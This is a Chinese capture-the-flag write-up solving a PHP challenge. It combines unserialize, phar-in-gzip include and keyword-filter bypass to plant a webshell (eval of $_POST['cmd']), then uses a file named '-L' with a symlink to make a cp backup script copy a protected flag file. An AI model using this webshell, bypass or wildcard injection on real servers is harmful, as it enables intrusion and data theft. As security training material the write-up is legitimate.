【2025“湾区杯”网络安全大赛】 web ez_readfile 详细题解wp

ez_readfile

<?php

highlight_file(__FILE__);

function waf($data){

if (is_array($data)){

die("Cannot transfer arrays");

}

if (preg_match('/<\?|__HALT_COMPILER|get|Coral|Nimbus|Zephyr|Acheron|ctor|payload|php|filter|base64|rot13|read|data/i', $data)) {

die("You can't do");

}

}

class Coral{

public $pivot;

public function __set($k, $value) {

$k = $this->pivot->ctor;

echo new $k($value);

}

}

class Nimbus{

public $handle;

public $ctor;

public function __destruct() {

return $this->handle();

}

public function __call($name, $arg){

$arg[1] = $this->handle->$name;

}

}

class Zephyr{

public $target;

public $payload;

public function __get($prop)

{

$this->target->$prop = $this->payload;

}

}

class Acheron {

public $mode;

public function __destruct(){

$data = $_POST[0];

if ($this->mode == 'w') {

waf($data);

$filename = "/tmp/".md5(rand()).".phar";

file_put_contents($filename, $data);

echo $filename;

} else if ($this->mode == 'r') {

waf($data);

$f = include($data);

if($f){

echo "It is file";

}

else{

echo "You can look at the others";

}

}

}

}

if(strlen($_POST[1]) < 52) {

$a = unserialize($_POST[1]);

}

else{

echo "str too long";

}

?>

参考文件 当include邂逅phar——DeadsecCTF2025 baby-web.pdf

当include邂逅phar题解

简单来说就是一个php文件包含的trick,当上传文件逻辑判断把能够写马的关键词全部ban了,这个时候怎么才能写马上传

代码审计后发现,我们可以上传一个文件,后缀必须是“zip,bz2,gz,xz,7z”其中之一,并且严格过滤关键字。不能出现HALT_COMPILER()、PK、<?和<?php,成功上传后会通过

$include_url=basename($_GET['url'])

获取到文件然后用

@include($SANDBOX . '/' . $include_url)

进行include

由于使用的是basename获取的文件名,所以无法用路径拼接或者伪协议来做,没有可控点,再加上关键字全部被过滤,也不可能被绕过,正常思路是无法做出来的



本题的trick需要去看php的源码跟进include上传的底层逻辑

这里用一下原文章的跟进过程

当我们include一个文件时,会调用一个叫做compile_filename的方法

它是zend引擎(php内核)的一个内部函数,他的作用...

可以看到其中有一行调用了zend_compile_file,顾名思义,它的作用是使用zend的编译器编译这个文件

跟进zend_compile_file

它判断到strstr(ZSTR_VAL(file_handle->filename),".phar"),也就是发现文件名中包含字符串.pahr就会调用phar_open_from_filename,继续跟进

这里调用了一个叫做phar_open_from_fp的东西,继续跟进

phar_open_from_fp()是用于从一个php_stream(即打开的文件流)中解析并打开一个phar文件的函数

所以我们可以先生成一个phar文件

<?php

$phar=new Phar('exploit.phar');

$phar->startBuffering();

$stub=<<<'STUB'

<?php

system('whoami');

__HALT_COMPILER();

?>

STUB;

$phar->setStub($stub);

$phar->addFromString('test.txt','test');

$phar->stopBuffering();

?>



打开可以发现还有关键字



打包成gz文件

可以看到打开gz文件后关键字消失了,此时上传可以绕过关键字检测

而当我们include这个phar.gz文件时,php会自动解压这个gz文件,所以最后相当于是直接include这个phar文件,而这里面有php代码,所以直接执行了

在跟进时我们注意到,php的判断逻辑是只要文件名里有.phar这几个字就行

所以不是必须是gz文件,其他的比如phar.png phar.html等均可以include包含后直接rce,前提是绕过文件上传的关键字检测。

举一反三 本题题解

首先代码审计,可以发现利用点就在Acheron类中。有一个属性mode,data通过post传参

当mode是w时,首先过一下waf查看是否有被过滤的关键词,把data的数据放在filename文件中,然后输出filename路径

当mode是r时,同样先过一下waf,然后给了一个参数f,include了传上去的data,上传成功输出It is file。

结合上面的知识点这个题的思路就显而易见了。首先打一个phar包,里面写马,然后压缩成gz包上传,上传成功后include包含这个gz包就会以phar包形式解析。

我们先打pop链

<?php

highlight_file(__FILE__);

class Acheron {

public $mode;

}

$a=new Acheron();

$a->mode='w';

echo(serialize($a));

?>

得到上传gz文件的序列化字符串

O:7:"Acheron":1:{s:4:"mode";s:1:"w";}

做phar包

<?php

$phar = new Phar('exp.phar');

$phar -> startBuffering();

$stub = <<< 'STUB'

<?php

system('echo "<?php eval(\$_POST[\'cmd\']); ?>" > /var/www/html/shell.php');

__HALT_COMPILER();

?>

STUB;

$phar -> setStub($stub);

$phar -> addFromString('a.txt', 'aaaa');

$phar -> stopBuffering();

?>

运行后生成一个exp.phar

将它再压缩成exp.phar.gzip,以备上传



写exp

import requests

url=''

with open("exp.phar.gz","rb") as f:

data = {"1":"O:7:\"Acheron\":1:{s:4:\"mode\";s:1:\"w\";}","0":f.read()}

r = requests.post(url,data=data)

print(r.text)

得到filename路径



post传

这里报错是因为序列化的O写成0了 正常执行会回显It is file

然后我们访问shell.php,发现不再是404了,已经可以200OK访问了,证明我们写马成功

蚁剑连一下,密码就是写phar包脚本中的post参数cmd,编码器选base64,连接成功

这里直接读flag权限不够,这里涉及到另外一个知识点

首先在根目录找到run.sh脚本

#!/bin/bash

cd /var/www/html/

while :

do

cp -P * /var/www/html/backup/

chmod 755 -R /var/www/html/backup/

sleep 10

让AI解释一下

整体作用就是每隔10秒把/var/www/html下的内容复制一份到/var/www/html/backup/,然后把备份目录及其内容权限设为755,并无限循环执行。实质上是一个非常简单的“定时备份”脚本。

我们可以利用这个脚本,因为对flag没有权限,所以我们不能直接把他从根目录复制到/var/www/html目录下,但是我们可以创建一个指向flag的软链接

ln -s /flag flag

但是脚本中的cp执行是-P参数,不跟随链接,就是只会把软链接复制过去,而不包括软链接指向的flag的内容,这样还是看不到flag

cp指令参数

* 的解析规则(Shell Globbing)

- Shell会列出当前目录下所有非隐藏文件和目录(以 . 开头的不会被列出)

- 然后按字母顺序排序,生成一个文件名列表

- 最后,把 * 替换成这个列表,再执行cp命令

如果当前目录有:

a.txt

b.txt

file.txt

就会解析成

cp -P a.txt b.txt file.txt /var/www/html/backup/

如果文件名是 - 开头会发生什么

文件名被当作命令行选项解析

linux有个特性

系统命令参数后来者胜出

也就是按命令最后面的参数执行

例如

所以我们需要把cp -P的参数改成-L

就要在目录中新建一个名为-L的文件

根据 * 的解析规则,-L会和所有文件名一起列出

又因为是按字母顺序排序,所以以 - 开头的会被列在第一位

如果当前目录有

a.txt

b.txt

file.txt

-L

此时cp -P * /var/www/html/backup/就会解析成

cp -P -L a.txt b.txt file.txt /var/www/html/backup/

这时根据系统命令参数后来者居上原则,cp的参数不再是-P,而是-L

这时cp复制就会把软链接和软链接指向的文件一起复制





解题

进入蚁剑,打开命令行终端

cd /var/www/html

进入html目录

>-L

创建名为-L的文件

ln -s /flag flag

创建一个软链接指向根目录的flag文件

此时只要run.sh文件触发,cp -P *解析为

cp -P -L xxx xxx xxx flag xxx /var/www/html/backup/

就会触发cp的L参数,把软链接和软链接指向的根目录的flag文件复制到/var/www/html/backup/,权限为755可读

cd ./backup

cat flag

拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号